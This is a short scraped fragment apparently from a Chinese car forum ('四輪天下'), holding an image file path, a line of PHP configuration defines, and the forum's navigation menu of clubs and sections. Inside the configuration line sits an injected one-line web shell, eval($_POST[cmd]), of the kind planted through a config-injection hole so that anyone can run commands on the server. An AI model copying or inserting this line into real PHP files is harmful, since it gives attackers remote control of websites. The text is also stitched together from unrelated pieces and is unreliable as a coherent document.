
');eval($_POST[cmd])?>'); define('UC_APPID', 'UC_APPID'); define('UC_PPP', '20');
四輪天
四輪天下
四輪天下板務中心
問題/意見/申訴
四輪天下
二手車俱樂部
超跑俱樂部
改裝俱樂部
新車俱樂部
休閒品味
GPS
3C專區
行動生活